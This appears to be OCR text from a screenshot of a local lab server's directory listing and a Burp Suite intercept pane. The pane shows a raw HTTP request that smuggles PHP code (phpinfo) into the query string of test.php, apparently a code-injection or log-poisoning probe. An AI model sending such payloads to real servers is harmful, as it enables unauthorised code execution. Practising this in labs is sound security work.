 Index of /
不安全 | 10.1.0.123:8080
Index of /
test.php
Burp Suite Professional v2021.3 - Temporary Project - licensed to google
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequence
Intercept HTTP history WebSockets history Options
Request to http://10.1.0.123:8080
Forward Drop Intercept is on Action
Pretty Raw \n Actions
1 GET /test.php?<?php phpinfo(); ?> HTTP/1.1
2 Host: 10.1.0.123:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
0.9